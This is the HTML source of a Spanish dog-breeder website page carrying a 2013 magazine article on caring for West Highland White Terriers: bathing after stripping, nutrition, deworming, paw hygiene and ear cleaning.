</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/yourillusionourpassion.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yourillusionourpassion.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","security":"d88137ba63","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/yourillusionourpassion.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8d7e3dfc1d","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://yourillusionourpassion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourillusionourpassion.com/wp-json/wp/v2/posts/145" /><link rel="canonical" href="https://yourillusionourpassion.com/prensa/cuidados/" />
<link rel='shortlink' href='https://yourillusionourpassion.com/?p=145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fprensa%2Fcuidados%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yourillusionourpassion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyourillusionourpassion.com%2Fprensa%2Fcuidados%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/prensa/cuidados/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://yourillusionourpassion.com/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://yourillusionourpassion.com"><link rel="alternate" href="https://yourillusionourpassion.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://yourillusionourpassion.com/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular post-template-default single single-post postid-145 single-format-standard custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-yourillusionourpassion-com woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://yourillusionourpassion.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://yourillusionourpassion.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://yourillusionourpassion.com/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://yourillusionourpassion.com/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://yourillusionourpassion.com/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://yourillusionourpassion.com/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://yourillusionourpassion.com/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://yourillusionourpassion.com/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://yourillusionourpassion.com/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://yourillusionourpassion.com/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://yourillusionourpassion.com/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://yourillusionourpassion.com/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://yourillusionourpassion.com/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://yourillusionourpassion.com/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://yourillusionourpassion.com/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://yourillusionourpassion.com/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://yourillusionourpassion.com/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://yourillusionourpassion.com/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://yourillusionourpassion.com/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://yourillusionourpassion.com/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://yourillusionourpassion.com/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://yourillusionourpassion.com/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://yourillusionourpassion.com/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://yourillusionourpassion.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://yourillusionourpassion.com/category/prensa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Artículos y Colaboraciones</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Cuidados del Westie (El Mundo del Perro...</span>							</div>
																			<h1 class="page_title">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-145 post type-post status-publish format-standard hentry category-prensa" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://yourillusionourpassion.com/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://yourillusionourpassion.com/prensa/cuidados/" class="post_info_date date updated" itemprop="datePublished" content="2013-11-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/11/2013</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 958" href="https://yourillusionourpassion.com/prensa/cuidados/">958</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><p>Aunque todo lo relativo a peluquería, será tratado en otro apartado de este artículo, sí que creemos necesario indicar que es necesario bañar a los perros después de una sesión de stripping.&nbsp; Muchos de los que estén leyendo este párrafo, se echarán las manos a la cabeza diciendo que estamos locos, que eso reblandece el pelo, que la textura se pierde, que es contra natura, que no tiene sentido, que en la naturaleza un ”<strong>westie</strong>” no se bañaba después de su sesión de “<strong>Stripping</strong>” en las zonas de zarzas… Ellos en su entorno, utilizaban el hábitat existente para mantener su pelo, y también se “bañaban” (ríos, charcas, lodo) en dicho entorno, para camuflar los olores, para cuidar su piel…</p>



<p>Es por ello que creemos que la higiene no tiene contraindicaciones, más bien beneficios, y podemos afirmar que el pelo duro no se ablanda con los baños regulares. Esto y como es obvio, si se utilizan las gamas de productos adecuados para efectuar estos baños, y que gracias a los avances, existen variedades de productos de dermocosmética que nos ayudan al cuidado de nuestros “<strong>westies</strong>”. Podemos decir que a lo largo de los años que llevamos criando razas de pelo duro, hemos visto que es muy necesario el desinfectar, el nutrir y también que se produzca un correcto y adecuado cierre del poro al cual le hemos quitado ese pelo muerto. &nbsp;</p>



<p>Pensemos por un momento en el momento en el que nos afeitamos o nos depilamos, y que de forma natural y casi instintiva, procedemos a nutrir y a aplicar productos para no tener problemas en nuestros poros capilares. A los “<strong>westies</strong>” (y en general a cualquier raza que se le aplique la técnica del “<strong>Stripping</strong>”), deberemos aplicar productos que ayuden a evitar las tan temidas foliculitis. Evitando las foliculitis, hacemos que exista una rápida, una correcta y sana recuperación del manto, y evitaremos problemas a futuro. Este es el principal motivo por el que decimos que hay que proceder a realizar un correcto baño después de realizar una sesión de <strong>stripping</strong>.</p>



<p>A nivel alimentario, existen diferentes variedades de alimentación y muchas posibilidades. Lo más importante es el cubrir todas sus necesidades básicas, tanto proteicas, como a nivel de vitaminas, y que disponga de la cantidad suficiente de ácidos grasos. Un correcto cuidado exterior de la piel, que es el principal elemento que separa el mundo exterior y sus constantes bacterias del organismo, deberemos ayudar a que se produzca también una correcta hidratación de la piel desde dentro. Las diferentes posibilidades (alimentación seca Súper Premium, BARF, YUM, etc.) deben garantizar que los nutrientes necesarios son aportados por cada toma alimentaria. Es obvio que nuestro “<strong>westie</strong>” necesita disponer de agua constantemente y que esta esté limpia fresca.</p>



<p>Deberemos también y dependiendo de nuestra zona de residencia, el proceder a realizar las correctas desparasitaciones tanto internas como externas. Internas, que&nbsp; hay parásitos intestinales y que pueden ser transmitidos al ser humano, y no solamente esto, sino que alguno de ellos puede hacer peligrar la salud de nuestro “<strong>westie</strong>”. Externas, ya que no solamente una picadura de una pulga puede producir una alergia cutánea con el consiguiente miedo a este tipo de alergias, sino que determinados parásitos externos pueden producir problemas serios a nuestra mascota (<strong>Leishmania </strong>por medio de la picadura del mosquito flebótomo, <strong>Erlechia</strong> o <strong>Babesia </strong>transmitidas por medio de las picaduras de las garrapatas…). Estas vendrán determinadas por la influencia de cada parásito en base a las zonas de residencia, por los diferentes protocolos establecidos por los Ilustres colegios de Veterinarios.</p>



<p>Un mantenimiento básico es el secado de las almohadillas y de los dedos siempre que les tengan húmedos. La humedad hace posible la proliferación de hongos y levaduras por la piel, por lo que no deberemos facilitar a estos que puedan propagarse por la piel de nuestro “<strong>westie</strong>”. Si nosotros nos secamos bien después de bañarnos o nos limpiamos bien los pies después de acudir a una piscina pública, pensemos que nuestros “<strong>westies</strong>” tienen siempre sus dedos y almohadillas en contacto con el suelo y diferentes sitios en los que proliferan hongos y bacterias, por lo que si mantenemos una correcta higiene, quitando la humedad y haciendo que los espacios interdigitales no tengan pelo, la proliferación de estos se verá disminuida. También tendremos en cuenta las zonas del dedo en la que nace la uña, en la que también pueden acumularse <strong>bacterias</strong>, <strong>hongos</strong> y <strong>levaduras</strong>. Si la zona en la que residimos es muy húmeda, puede ser aconsejable el uso de fungicidas en estas zonas para evitar la proliferación de estos por el cuerpo de nuestro “<strong>westie</strong>”.</p>



<p>También, es muy importante el proceder a tener los oídos completamente limpios de pelo. En el oído medio del “<strong>westie</strong>” salen unos pelos hacia el exterior. El entorno en el que ellos viven en la actualidad, con miles de ácaros, polución de la ciudad, unido a la propia “cera” que segrega el oído para su protección, hace que el oído no pueda “respirar”, y que la acumulación de estos ácaros termine derivando en una <strong>otitis</strong>. Muchas de estas otitis pueden evitarse con un correcto mantenimiento del oído, retirando con una pinza o con los dedos, esos pelos que sobresalen, y una vez retirados, proceder a utilizar limpiadores óticos, los cuales nuestro veterinario nos dirá cuáles son los más adecuados.</p>



<p>Todo esto, unido a un ejercicio adecuado a su edad, nos facilitará el disfrutar de nuestro compañero de fatigas durante muchos años.</p>				<div class="post_info post_info_bottom">
																<span class="post_info_item post_info_category">Category:  <a class="category_link" href="https://yourillusionourpassion.com/category/prensa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Artículos y Colaboraciones</a></span>
					
				</div>

			
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
								<div class="post_featured">

											<div class="post_thumb">
							<a href="https://yourillusionourpassion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img class="wp-post-image" width="750" height="442" alt="WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”." src="https://yourillusionourpassion.com/wp-content/uploads/2023/03/w04-750x442.jpg"></a>						</div>
					
				</div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://yourillusionourpassion.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://yourillusionourpassion.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						01/11/2013					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-145 post type-post status-publish format-standard hentry category-prensa" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/prensa/cuidados/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://yourillusionourpassion.com/wp-login.php?redirect_to=https%3A%2F%2Fyourillusionourpassion.com%2Fprensa%2Fcuidados%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://yourillusionourpassion.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
